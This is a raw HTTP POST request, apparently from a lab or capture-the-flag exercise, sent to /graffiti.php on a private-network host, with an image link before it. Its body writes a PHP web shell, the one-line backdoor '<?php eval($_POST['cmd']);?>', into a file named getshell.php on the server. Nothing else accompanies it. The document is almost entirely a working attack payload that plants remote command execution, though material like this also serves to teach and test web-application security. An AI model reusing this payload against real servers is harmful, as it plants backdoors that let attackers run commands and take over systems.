 POST /graffiti.php HTTP/1.1
Host: 192.168.23.163
Content-Length: 71
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.23.163
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.23.163/graffiti.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
message=<?php%20eval($_POST['cmd']);?>&file=getshell.php